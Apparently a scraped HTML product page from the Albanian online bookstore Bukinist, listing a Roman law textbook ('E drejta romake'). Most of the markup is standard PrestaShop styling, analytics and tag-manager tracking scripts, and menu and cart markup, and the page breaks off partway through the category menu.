

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bukinist.al/en/tekste-akademike/3174-e-drejta-romake.html
body_size: 40654
content:
<!DOCTYPE HTML><!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-us"><![endif]--><!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="en-us"><![endif]--><!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="en-us"><![endif]--><!--[if gt IE 8]><html class="no-js ie9" lang="en-us"><![endif]--><html lang="en-us"><head><meta charset="utf-8" /><title>E drejta romake - Bukinist</title><meta name="description" content="E Drejta Romake përbën një hyrje të paçmuar në të kuptuarit e koncepteve ligjore dhe një çelës për vlerësimin e sistemeve ligjore kontinentale. Studimi i saj do të kishte një vlerë të jashtëzakonshme, sepse ajo është një krijim i gjenisë për rend harmonik dhe gjykim të organizuar të një qytetërimi të spikatur të lashtësisë dhe përbën një trashëgimi që ka pasur ndikim të thellë mbi epokat pasardhëse. Ky libër është shkruar për studentët. Ai është hartuar si një libër i parë i të Drejtës Romake, për t&#039;u përdorur nga studentët" /><meta name="generator" content="PrestaShop" /><meta name="robots" content="index,follow" /><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" /><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1758303678" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1758303678" /><link rel="stylesheet" href="/themes/default-bootstrap/css/global.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/highdpi.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/responsive-tables.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/uniform.default.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/fancybox/jquery.fancybox.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/product.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/print.css?1.0.9.3" type="text/css" media="print" /><link rel="stylesheet" href="/js/jquery/plugins/bxslider/jquery.bxslider.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/socialsharing/css/socialsharing.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockbestsellers/blockbestsellers.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcart/blockcart.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcategories/blockcategories.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcurrencies/blockcurrencies.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocklanguages/blocklanguages.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcontact/blockcontact.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockmyaccountfooter/blockmyaccount.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocknewproducts/blocknewproducts.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocknewsletter/blocknewsletter.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocksearch/blocksearch.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/autocomplete/jquery.autocomplete.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockspecials/blockspecials.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktags/blocktags.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktopmenu/css/blocktopmenu.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktopmenu/css/superfish-modified.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockviewed/blockviewed.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/homefeatured/homefeatured.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeconfigurator/css/hooks.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/productscategory/css/productscategory.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/paypal/views/css/paypal.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.carousel.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.theme.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.transitions.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/style.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.carousel.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.theme.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.transitions.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/style.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockuserinfo/blockuserinfo.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/1.6/newsletterpro_front.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/app_front.min.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/1.6/display_customer_account_form.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockwishlist/blockwishlist.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/balfinbuyinoneclick/views/css/dsorder.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/seriespublications/views/css/front.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/product_list.css?1.0.9.3" type="text/css" media="all" /><meta property="og:type" content="product" /><meta property="og:url" content="https://bukinist.al/en/tekste-akademike/3174-e-drejta-romake.html" /><meta property="og:title" content="E drejta romake - Bukinist" /><meta property="og:site_name" content="Bukinist" /><meta property="og:description" content="E Drejta Romake përbën një hyrje të paçmuar në të kuptuarit e koncepteve ligjore dhe një çelës për vlerësimin e sistemeve ligjore kontinentale. Studimi i saj do të kishte një vlerë të jashtëzakonshme, sepse ajo është një krijim i gjenisë për rend harmonik dhe gjykim të organizuar të një qytetërimi të spikatur të lashtësisë dhe përbën një trashëgimi që ka pasur ndikim të thellë mbi epokat pasardhëse. Ky libër është shkruar për studentët. Ai është hartuar si një libër i parë i të Drejtës Romake, për t&#039;u përdorur nga studentët" /><meta property="og:image" content="https://CloudFront.bukinist.al/7640-large_default/e-drejta-romake.jpg" /><meta property="product:pretax_price:amount" content="1500" /><meta property="product:pretax_price:currency" content="ALL" /><meta property="product:price:amount" content="1500" /><meta property="product:price:currency" content="ALL" /><meta property="product:weight:value" content="653.000000" /><meta property="product:weight:units" content="g" />   
<script type="text/javascript" src="/modules/eicaptcha//views/js/eicaptcha-modules.js"></script>
<script type="text/javascript" data-keepinline="true">window.dataLayer = window.dataLayer || [];</script> 
<script type="text/javascript" data-keepinline="true">var currencyCode = "ALL";

    	var ph_page_name = "E drejta romake - Bukinist";
    	var ph_analytics_uacode = "UA-53924815-17";
    	var ph_analytics_uacode_enable = true;
    	var ph_analytics_GA4code = "G-7XXZZRFQY9";
    	var ph_analytics_GA4code_enable = true;
    	var ph_no_track_backoffice = false;
    	var ph_allowLinker = true;
    	var ph_autoLinkDomains = "";
    	var ph_fbpixel_activ = false;
    	var ph_fbpixel_code = "";
    	var ph_User_ID_Custom_Dimension_Nr = 0;
    	var ph_ecomm_prodid_custom_dimension_nr = 0;
    	var ph_ecomm_pagetype_custom_dimension_nr = 0;
    	var ph_ecomm_totalvalue_custom_dimension_nr = 0;
    	var ph_customer_id_dimension_nr = 0;
    	var FBuser = "true";
				    	var ph_tgmm_v = "2.3.33";

    	var ph_hotjar_activ = false;
    	var ph_hotjar_code = "";
    	
    	var ph_inspectlet_activ = false;
    	var ph_inspectlet_code = "";

    	var ph_pinterest_activ = false;
    	var ph_pinterest_code = "";

    	var ph_GTS_activ = false;
    	var ph_adwords_activ = false;
    	var ph_remarketing_activ = true;

    	var ph_GTS_Store_ID = "";
    	var ph_GTS_Localee = "";
    	var ph_GTS_Shopping_ID = "";
    	var ph_GTS_Shopping_Account_ID = "";
    	var ph_GTS_Shopping_Country = "";
    	var ph_GTS_Shopping_Language = "";

    	var ph_GCR_BADGE_activ = false;
    	var ph_GCR_OPTIN_activ = false;
    	var ph_GCR_ID = "";
			    	var ph_GCR_orderid = "";
	    	var ph_GCR_email = "";
	    	var ph_GCR_delivery_country = "";
	    	var ph_GCR_est_delivery_days = "";
	    	var ph_GCR_est_delivery_date = "";
		
    	var ph_crazyegg_activ = false;
    	var ph_crazyegg_code = "";


    	var ph_shop_name = "bukinist";

		var removeFromCartClick = function (e) {
				var mybtn = (this).closest('dt');
				var qtity = $(mybtn).find('.quantity').text();
				var mydataid = $(mybtn).attr('data-id') ;
				var product_id = mydataid.split('_')[3] ;
				var attribute_id = mydataid.split('_')[4] ;
				//console.log("remove from cart: " + product_id + "-" + attribute_id + " x " + qtity);
				window.dataLayer.push({
				'event': 'removeFromCart',
				'ecommerce': {
					'remove': {
						'products': [{
							'id': product_id + "-" + attribute_id,
							'item_id': product_id,
							'quantity': qtity
						}]
					}
				}
			});
		}
		var removeFromCartClick_ps171 = function (e) {
				var mybtn = (this).closest('.product-line-grid');
				var qtity = $(mybtn).find('.js-cart-line-product-quantity').val();
				var product_id = $(this).attr('data-id-product');
				var attribute_id = $(this).attr('data-id-product-attribute');
				console.log("remove from cart 1.7: " + product_id + "-" + attribute_id + " x " + qtity);
				window.dataLayer.push({
				'event': 'removeFromCart',
				'ecommerce': {
					'remove': {
						'products': [{
							'id': product_id + "-" + attribute_id,
							'item_id': product_id,
							'quantity': qtity
						}]
					}
				}
			});
		}
    	window.addEventListener('load', function() {
			$(document).on('click', '.ajax_cart_block_remove_link',
				removeFromCartClick
			);
			$(document).on('mousedown', 'BODY#cart .cart-items a.remove-from-cart',
				removeFromCartClick_ps171
			);
		});
    	
		if (typeof(page_name)== "undefined"){
			if (!(typeof(prestashop))== "undefined"){
				var page_name = prestashop.page.page_name;
			}
		}
		if(typeof(ph_product_price) !== 'undefined'){
			if (typeof(parseFloat(ph_product_price)) == 'number'){
				if (!isNaN(ph_product_price)){			
					// var productPrice = ph_product_price;
					var productPrice = parseFloat(ph_product_price);
				}
			}
		}
		/*if (typeof(ph_product_price) == 'number'){
			var productPrice = ph_product_price;
		}*/
		if(typeof(productPrice) == 'undefined'){
			var productPrice = 0;
			var productPriceFloat = 0;
		}else{
			if(isFloat(productPrice)){
				var productPriceFloat = productPrice;
			} else {
				var productPriceFloat = productPrice.toFixed(2);
			}
		}
		if (typeof(sharing_name) == 'undefined' ){
			if(typeof(prestashop) !== "undefined"){
				if(typeof(prestashop.page) !== "undefined"){
					if(typeof(prestashop.page.meta) !== "undefined"){
						if(typeof(prestashop.page.meta.title) !== "undefined"){
							var sharing_name = prestashop.page.meta.title;
						}
					}
				}
			} else {
				var sharing_name = ph_page_name;
			}
		}
		
		
							
										/*VIEW  PRODUCT DETAIL*/
					var filtered_keys = function(obj, filter) {
					  var key, keys = [];
					  for (key in obj) {
					    if (obj.hasOwnProperty(key) && filter.test(key)) {
					      keys.push(key);
					    }
					  }
					  return keys;
					}
			    	
					if (typeof(id_product) == "undefined"){
						if(typeof(prestashop) == "undefined" ){
																	id_product = 3174;
								
						} else{

							var findproductid = filtered_keys( prestashop.page.body_classes , /^product-id-\d+$/ );
							id_product = findproductid[0].replace('product-id-','');
						}
					}

					var action = "detail"
					var list = "Tekste Akademike";
					var products = [{"reference":"UE0082","item_id":"UE0082","ean13":"","upc":"","id":"UE0082","id_product":3174,"name":"E drejta romake","item_name":"E drejta romake","price":1500,"quantity":0,"category":"Tekste Akademike","item_category":"Tekste Akademike","list":"Category Listing"}];
					var currencyCode = "ALL";
						
						window.dataLayer.push({
								"page": "viewProduct",
								"ecommerce": {
										'detail': {
												"actionField": {
														"list": list
												},
												"products": products
										}
								}
						});
						



					
				
			
		
				/* for all pages*/
		var action = "detail"
		var list = "Tekste Akademike";
		var products = [{"reference":"UE0082","item_id":"UE0082","ean13":"","upc":"","id":"UE0082","id_product":3174,"name":"E drejta romake","item_name":"E drejta romake","price":1500,"quantity":0,"category":"Tekste Akademike","item_category":"Tekste Akademike","list":"Category Listing"}];
		var currencyCode = "ALL";
			
			document.addEventListener("DOMContentLoaded", function() {			
			// window.addEventListener('load', function() {

				// $(document).on('click', '.ajax_add_to_cart_button , #add_to_cart > button > span , .add-to-cart', function (e) {
				$('.ajax_add_to_cart_button , #add_to_cart > button > span , .add-to-cart , .elementor-button-add-to-cart ').click( function (e) {

					var products = [{"reference":"UE0082","item_id":"UE0082","ean13":"","upc":"","id":"UE0082","id_product":3174,"name":"E drejta romake","item_name":"E drejta romake","price":1500,"quantity":0,"category":"Tekste Akademike","item_category":"Tekste Akademike","list":"Category Listing"}];

					if(products.length>1){/* Fix For PS1.7  */
					// if(typeof(products) == "undefined" ){
					  // if(!(typeof(products[0]) == "undefined" )){
					      var products_quickview = $(this).closest('.quickview');
					      if(products_quickview.size()>0){
					          var products_quickview = $(this).closest('.quickview');
					          //if(typeof(ph_merchant_center_id) == "undefined")
					          var products_name = products_quickview.find('H1').text();
					          var products_id = products_quickview.find('INPUT[name=id_product]').attr('value') ;    /*reference*/
					          var products_id_product =  products_quickview.find('INPUT[name=id_product]').attr('value');
					          var products_reference = products_quickview.find('INPUT[name=id_product]').attr('value') ;
					          var products_price = products_quickview.find('.product-price span').attr('content') ;
					          var products_quantity = products_quickview.find('.qty input').attr('value'); ;
					          var products_ean13 = '' ;
					          var products_upc = '' ;
					          var products_category = '' ;
					          var products = [{"reference":products_reference,"ean13":products_ean13,"upc":products_upc,"id":products_id,"id_product":products_id_product,"name":products_name,"price":products_price,"quantity":products_quantity,"category":products_category,"list":"QuickView"}];
					      }
					  // }
					}

					window.dataLayer.push({
							'event': 'addToCart',
							'ecommerce': {
									'currencyCode': currencyCode,
									'add': {
											'products': products
									}
							}
					});
				});
			});
			
		
		
				if (typeof(id) == "undefined"){
					}
		if (typeof(id) != "undefined"){
			window.dataLayer.push({
					"google_conversion_id": "845648705",
					"google_conversion_format": "3",
					"google_conversion_color": "ffffff",
					"google_conversion_label": "Tk8GCO-63tYYEMGmnpMD",
										"google_conversion_only": false,
					"currency_code": currencyCode,
					"order_id": id,
					"ADW_enhancedConversion_Email": "",
					"ADW_enhancedConversion_Phone": ""
			});
		}else{
			window.dataLayer.push({
					"google_conversion_id": "845648705",
					"google_conversion_format": "3",
					"google_conversion_color": "ffffff",
					"google_conversion_label": "Tk8GCO-63tYYEMGmnpMD",
										"google_conversion_only": false,
					"currency_code": currencyCode,
			});
		}
		
		
				
			
			var ph_fb_prodid = [];
			var ph_fb_prodid_attribute = '';

										if(typeof(prestashop) == "undefined" ){
					ph_fb_prodid = id_product;
				} else {
					var findproductidprodpage = filtered_keys( prestashop.page.body_classes , /^product-id-\d+$/ );
					ph_fb_id_product_prodpage = findproductidprodpage[0].replace('product-id-','');
					ph_fb_prodid.push( ph_fb_id_product_prodpage );
				}

						

			var google_tag_params = {
									ecomm_prodid: "3174",
									ecomm_pagetype: "product",
									ecomm_totalvalue: "1500",
															};
												google_tag_params["category"] = "Tekste Akademike";
				
								window.dataLayer.push({
					"google_tag_params": google_tag_params
				});
							
		window.dataLayer.push({
	    	 "ph_anonymize_analytics" : false,

																		"AdwConvId": "845648705",								"AdwConvLb": "Tk8GCO-63tYYEMGmnpMD",					});
		function isFloat(n) {
			return n === +n && n !== (n|0);
		}
		function isInteger(n) {
		    return n === +n && n === (n|0);
		}
		function createCookie(name,value,days,path) {
		    if (days) {
		        var date = new Date();
		        date.setTime(date.getTime()+(days*24*60*60*1000));
		        var expires = "; expires="+date.toGMTString();
		    }
		    else var expires = "";
		    document.cookie = name+"="+value+expires+"; path="+path;
		}
		function eraseCookie(cookie_name,path) {
			createCookie(cookie_name,"",0,path);
		}
		function getCookie(name) {
		  var value = "; " + document.cookie;
		  var parts = value.split("; " + name + "=");
		  if (parts.length == 2) return parts.pop().split(";").shift();
		}</script> <script data-keepinline="true">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-KBCB8H2');</script> <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:300,600&amp;subset=latin,latin-ext" type="text/css" media="all" />  <!--[if IE 8]> 
<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> 
<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script> <![endif]-->       <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=448137805944414&ev=PageView&noscript=1" /></noscript><div id="fb-root"></div>     <meta name="verify-paysera" content="b0d62ffe92bcdff7cdbdf05e770fb64e"></head><body id="product" class="product product-3174 product-e-drejta-romake category-60 category-tekste-akademike hide-left-column hide-right-column lang_en"><div id="page"><div class="all-stuff"><div class="nav-container"><span id="slide-btn"><i class="fa fa-bars" aria-hidden="true"></i></span><a href="https://bukinist.al/module/blockwishlist/mywishlist"><i class="fa fa-heart" aria-hidden="true"></i></a> <a href="https://bukinist.al/quick-order"><i class="fa fa-shopping-bag" aria-hidden="true"></i></a><a href="https://bukinist.al/login?back=my-account" class="back-user"></a><span class="search-slide"><i class="fa fa-search" aria-hidden="true"></i></span></div><div class="slide-menu"><span id="cross"><i class="fa fa-times" aria-hidden="true"></i></span><h5 class="title-menu">Menu</h5><ul><li><a href="https://bukinist.al/sq/14-libra">Libra</a></li><li><a href="https://bukinist.al/sq/53-tekste">Tekste</a></li><li><a href="https://bukinist.al/sq/54-per-femije">Për Fëmijë</a></li><li><a href="https://bukinist.al/sq/330-english-books">English Books</a></li><li><a href="https://bukinist.al/sq/357-pazari-i-librit">Oferta</a></li><li><a href="https://bukinist.al/sq/57-dhurata-aksesore">Dhurata & Aksesorë</a></li><li><a href="https://bukinist.al/sq/58-antikuar">Antikuar</a></li></ul></div></div><div class="full-page"><div class="header-container"><header id="header"><div class="nav"><div class="container"><div class="row"><nav><div class="user-info-ar"><div class="header_user_info"> <a class="login" href="https://bukinist.al/en/my-account" rel="nofollow" title="Log in to your customer account">Sign in </a></div></div><div id="currencies-block-top"><form id="setCurrency" action="/en/tekste-akademike/3174-e-drejta-romake.html" method="post"><div class="current"> <input type="hidden" name="id_currency" id="id_currency" value=""/> <input type="hidden" name="SubmitCurrency" value="" /> <span class="cur-label">Currency :</span> <strong>ALL</strong></div><ul id="first-currencies" class="currencies_ul toogle_content"><li > <a href="javascript:setCurrency(2);" rel="nofollow" title="Dollar (USD)"> Dollar (USD) </a></li><li > <a href="javascript:setCurrency(1);" rel="nofollow" title="Euro (EUR)"> Euro (EUR) </a></li><li class="selected"> <a href="javascript:setCurrency(3);" rel="nofollow" title="Lek&euml; (ALL)"> Lek&euml; (ALL) </a></li></ul></form></div><div id="languages-block-top" class="languages-block"><div class="current"> <span>English</span></div><ul id="first-languages" class="languages-block_ul toogle_content"><li class="selected"> <span>English</span></li><li > <a href="https://bukinist.al/sq/tekstet-akademike/3174-e-drejta-romake.html" title="Shqip" rel="alternate" hreflang="sq"> <span>Shqip</span> </a></li></ul></div><span class="shop-phone"> Fitoni pikë bonus për cdo blerje </span></nav></div></div></div><div class="menu-other"><div class="container"><div class="row viza-mes"><div id="header_logo"><a href="https://bukinist.al/" title="Bukinist"><img class="logo img-responsive" src="https://CloudFront.bukinist.al/img/bukinist-logo-1546685400.jpg" alt="Bukinist" width="1800" height="504"/></a></div><div class="second-menu"><a href="https://bukinist.al/index.php?id_cms=7&controller=cms">Rreth nesh</a><a href="https://bukinist.al/index.php?id_cms=8&controller=cms">Miku i Bukinistit</a></div><div class="col-sm-4 clearfix top-cart-ar"><div class="shopping_cart"><a href="https://bukinist.al/en/quick-order" title="View my shopping cart" rel="nofollow"> <img class="cart-img" src="https://bukinist.al/themes/default-bootstrap/img/arild/cart.png"><b>Cart</b><span class="ajax_cart_quantity unvisible">0</span><span class="ajax_cart_no_product">0</span> </a><div class="cart_block block exclusive"><div class="block_content"><div class="cart_block_list"><p class="cart_block_no_products">No products</p><div class="cart-prices"><div class="cart-prices-line first-line"><span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible"> To be determined </span><span class="unvisible">Shipping</span></div><div class="cart-prices-line last-line"><span class="price cart_block_total ajax_block_cart_total">0 Lekë</span><span>Total</span></div></div><p class="cart-buttons"><a id="button_order_cart" class="btn btn-default button button-small" href="https://bukinist.al/en/quick-order" title="Check out" rel="nofollow"><span>Check out<i class="icon-chevron-right right"></i></span></a></p></div></div></div></div><div class="header_user_wishlist"> <a href = "https://bukinist.al/module/blockwishlist/mywishlist"> <span class="wlist"> Lista e librave </br> që dua</span> </a></div></div><div id="layer_cart"><div class="clearfix"><div class="layer_cart_product col-xs-12 col-md-6"><span class="cross" title="Close window"></span><span class="title"><i class="icon-check"></i>Product successfully added to your shopping cart</span><div class="product-image-container layer_cart_img"></div><div class="layer_cart_product_info"><span id="layer_cart_product_title" class="product-name"></span><span id="layer_cart_product_attributes"></span><div><strong class="dark">Quantity</strong><span id="layer_cart_product_quantity"></span></div><div><strong class="dark">Total</strong><span id="layer_cart_product_price"></span></div></div></div><div class="layer_cart_cart col-xs-12 col-md-6"><span class="title"><span class="ajax_cart_product_txt_s unvisible">There are <span class="ajax_cart_quantity">0</span> items in your cart.</span><span class="ajax_cart_product_txt ">There is 1 item in your cart.</span></span><div class="layer_cart_row"><strong class="dark">Total products </strong><span class="ajax_block_products_total"> </span></div><div class="layer_cart_row"><strong class="dark unvisible">Total shipping&nbsp; </strong><span class="ajax_cart_shipping_cost unvisible"> To be determined </span></div><div class="layer_cart_row"><strong class="dark">Total </strong><span class="ajax_block_cart_total"> </span></div><div class="button-container"><span class="continue btn btn-default button exclusive-medium" title="Continue shopping"><span><i class="icon-chevron-left left"></i>Continue shopping</span></span><a class="btn btn-default button button-medium" href="https://bukinist.al/en/quick-order" title="Proceed to checkout" rel="nofollow"><span>Proceed to checkout<i class="icon-chevron-right right"></i></span></a></div></div></div><div class="crossseling"></div></div><div class="layer_cart_overlay"></div><div id="expand-menu"><div class="btn-kategori"><span><i class="fa fa-bars" aria-hidden="true"></i> Kategorite</span></div><div id="custom-menu-ar" class="main-menu-ar"><ul><li class="first-menu"><a href="https://bukinist.al/14-libra">Libra</a><ul class="hidden-menu"><li><a href="https://bukinist.al/287-libra-te-rinj">Libra të Rinj</a></li><li><a href="https://bukinist.al/19-me-te-shiturit">Më të Shiturit</a></li><li><a href="https://bukinist.al/38-roman">Roman</a></li><li><a href="https://bukinist.al/15-sipas-subjektit">Subjekte të tjerë Librash</a></li><li><a href="https://bukinist.al/17-rekomandime">Rekomandimet Tona</a></li><li><a href="https://bukinist.al/48-motivim-dhe-zhvillim">Motivim Dhe Zhvillim</a></li><li><a href="https://bukinist.al/222-sete-dhe-koleksione">Sete Dhe Koleksione</a></li><li><a href="https://bukinist.al/sq/330-english-books">English Books</a></li><li class="banner-end"><a href="https://bukinist.al/sq/jete-mode/4003-perse-francezet-nuk-shendoshen.html"><img src="/themes/default-bootstrap/img/menu-banner/Libra.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/53-tekste">Tekste</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=59&controller=category">Tekste Shkollore</a></li><li><a href="https://bukinist.al/index.php?id_category=60&controller=category">Tekste Akademike</a></li><li><a href="https://bukinist.al/index.php?id_category=61&controller=category">Tekste Profesionale</a></li><li class="banner-end"><a href="https://bukinist.al/sq/kontakt"><img src="/themes/default-bootstrap/img/menu-banner/Tekstee.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/54-per-femije">Për Fëmijë</a><ul class="hidden-menu"><li><a href="https://bukinist.al/sq/136-0-3-vjec">0-3 Vjeç</a></li><li><a href="https://bukinist.al/82-3-6-vjece">3-6 Vjeç</a></li><li><a href="https://bukinist.al/83-7-13-vjece">7-13 Vjeç</a></li><li><a href="https://bukinist.al/84-14-18-vjece">14-18 Vjeç</a></li><li><a href="https://bukinist.al/sq/315-libra-te-rinj-per-femije">Libra të rinj</a></li><li><a href="https://bukinist.al/sq/329-librat-me-te-shitur">Librat më të shitur</a></li><li><a href="https://bukinist.al/sq/328-klasiket-per-femije">Klasikët për fëmijë</a></li><li><a href="https://bukinist.al/sq/226-sete-per-femije">Sete dhe koleksione</a></li><li><a href="https://bukinist.al/224-rekomandime">Rekomandime</a></li><li class="banner-end"><a href="https://bukinist.al/sq/111-palimpsest"><img src="/themes/default-bootstrap/img/menu-banner/Per-Femije.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/sq/330-english-books">English Books</a><ul class="hidden-menu"><li><a href="https://bukinist.al/sq/416-fiction">Fiction</a></li><li> <a href="https://bukinist.al/sq/417-non-fiction">Non-Fiction</a></li><li> <a href="https://bukinist.al/sq/418-young-adults">Young Adults</a></li><li> <a href="https://bukinist.al/sq/419-children-s-books">Children's Books</a></li><li class="banner-end"><a href="https://bukinist.al/sq/57-dhurata-aksesore"><img src="/themes/default-bootstrap/img/menu-banner/Dhurataa-dhe-aksesore1.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/index.php?id_category=57&controller=category">Dhurata & Aksesorë</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=101&controller=category">Sipas Rastit</a></li><li><a href="https://bukinist.al/index.php?id_category=102&controller=category">Sete</a></li><li><a href="https://bukinist.al/index.php?id_category=103&controller=category">Aksesorë</a></li><li class="banner-end"><a href="https://bukinist.al/sq/home/1701-gift-card-3000-leke.html"><img 